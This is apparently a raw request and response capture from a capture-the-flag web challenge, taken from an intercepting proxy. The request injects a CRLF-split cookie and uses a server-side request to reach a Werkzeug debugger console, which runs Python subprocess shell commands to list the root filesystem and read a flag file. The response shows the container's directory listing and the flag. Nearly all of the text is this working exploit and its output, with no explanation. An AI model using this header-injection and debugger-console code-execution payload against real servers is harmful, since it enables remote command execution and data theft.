 Request
Pretty Raw \n Actions
1 POST /get.php HTTP/1.1
2 Host: web2.q21.ctfsecurinets.com
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: PHPSESSID=2gpftq1dqltcdi27dti72fqikq
8 Content-Length: 527
9 Content-Type: application/x-www-form-urlencoded
10
11 cook=
cook%3DeyJpdiI6Ik9wNWhzelE4MDMrOEJ3a2lkK3cyUVE9PSIsImRhdGEiOiJjamRMVE9EdXVNXC9Qb1l6TFwvemYr
OGc9PSJ9%0D%0ACookie%3A+__wzda68506e337031e3a0db6%3D1616532145%7C446c76978e3f%0D%0A&
endpoint=
%2Fconsole%3F__debugger__%3Dyes%26cmd%3Dprint%2528__import__%2528%2522subprocess%2522%2529.
run%2528%2522ls%2B-la%2B%252F%2B%2526%2526%2Bcat%2B%252FxFlxxxaAgAaaaA%2522%252C%2Bshell%25
3DTrue%252C%2Bstdout%253D-1%2529.stdout.decode%2528%2529%2529%26frm%3D0%26s%3DxOGQOt4mS7oDW
Es8P5AT%23&api=http%3A%2F%2Fapi.prodnotes.bb%3A5000&id=1&submit=1
Response
Pretty Raw Render \n Actions
38 </div>
39 </body>
40 </html>
41 >>> print(__import__(&quot;subprocess&quot;).run(&quot;ls -la / &amp;&amp;
42 total 116
43 drwxr-xr-x 1 root root 4096 Mar 20 02:19 .
44 drwxr-xr-x 1 root root 4096 Mar 20 02:19 ..
45 -rwxr-xr-x 1 root root 0 Mar 20 02:19 .dockerenv
46 drwxr-xr-x 1 root root 4096 Mar 21 07:33 api
47 drwxr-xr-x 1 root root 4096 Mar 21 01:14 app
48 drwxr-xr-x 1 root root 4096 Mar 20 02:22 bin
49 drwxr-xr-x 2 root root 4096 Jan 30 17:37 boot
50 drwxr-xr-x 5 root root 340 Mar 20 02:19 dev
51 drwxr-xr-x 1 root root 4096 Mar 21 06:19 etc
52 drwxr-xr-x 2 root root 4096 Jan 30 17:37 home
53 drwxr-xr-x 1 root root 4096 Mar 20 02:18 lib
54 drwxr-xr-x 2 root root 4096 Mar 11 00:00 lib64
55 drwxr-xr-x 2 root root 4096 Mar 11 00:00 media
56 drwxr-xr-x 2 root root 4096 Mar 11 00:00 mnt
57 drwxr-xr-x 1 root root 4096 Mar 20 02:18 opt
58 dr-xr-xr-x 262 root root 0 Mar 20 02:19 proc
59 drwx------ 1 root root 4096 Mar 21 06:19 root
60 drwxr-xr-x 1 root root 4096 Mar 13 02:22 run
61 drwxr-xr-x 1 root root 4096 Mar 20 02:18 sbin
62 drwxr-xr-x 2 root root 4096 Mar 11 00:00 srv
63 dr-xr-xr-x 13 root root 0 Mar 20 02:19 sys
64 drwxrwxrwt 1 root root 12288 Mar 21 17:45 tmp
65 drwxr-xr-x 1 root root 4096 Mar 11 00:00 usr
66 drwxr-xr-x 1 root root 4096 Mar 13 02:16 var
67 -rw-r--r-- 1 root root 46 Mar 20 02:01 xFlxxxaAgAaaaA
68 securinets{af4875121afa1faf15ad1de5d1e5ed15e}
69